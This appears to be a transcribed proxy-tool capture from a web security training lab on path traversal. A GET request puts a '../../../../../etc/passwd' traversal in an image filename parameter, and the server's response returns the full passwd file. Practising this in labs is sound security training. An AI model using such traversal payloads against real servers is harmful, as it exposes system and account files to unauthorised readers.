 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../../../etc/passwd HTTP/2
2 Host: 0a50008a040be25481e643ab000c00d9.web-security-academy.net
3 Cookie: session=Sm61Vlrhu8E1SbzW2gVHdeLXIordY6bk
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47